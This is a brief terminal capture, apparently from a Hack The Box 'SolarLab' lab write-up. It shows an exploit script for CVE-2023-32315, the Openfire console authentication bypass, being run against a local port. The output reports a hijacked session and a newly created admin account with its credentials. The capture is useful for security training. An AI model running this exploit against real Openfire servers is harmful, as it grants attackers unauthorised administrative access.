 (kali㉿kali)-[~/Desktop/HTB/SolarLab/CVE-2023-32315]
$ python CVE-2023-32315.py -t http://127.0.0.1:9090
CVE-2023-32315
Openfire Console Authentication Bypass Vulnerability (CVE-2023-3215)
Use at your own risk!
[..] Checking target: http://127.0.0.1:9090
Successfully retrieved JSESSIONID: node0zcww7x1199cxssiysw204wrq11.node0 + csrf: vDSlKuN2qk65VZg
User added successfully: url: http://127.0.0.1:9090 username: g6plim password: i6beqy
(kali㉿kali)-[~/Desktop/HTB/SolarLab/CVE-2023-32315]
$